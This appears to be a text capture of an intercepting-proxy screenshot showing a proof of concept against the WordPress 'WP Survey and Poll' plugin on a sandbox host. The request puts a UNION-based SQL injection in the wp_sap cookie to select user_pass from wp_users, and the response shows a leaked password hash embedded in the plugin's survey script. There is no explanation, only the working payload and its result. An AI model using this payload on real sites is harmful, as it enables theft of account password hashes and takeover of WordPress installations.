 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,user_pass,11 FROM wp_users#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new site?\",\"Yes\",\"No\"],[\"$P$BfBIi66MsPQgzmvYsUzwjc5vSx9L6i\\\/\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'
? < + > sss 1 match
85,462 bytes | 419 millis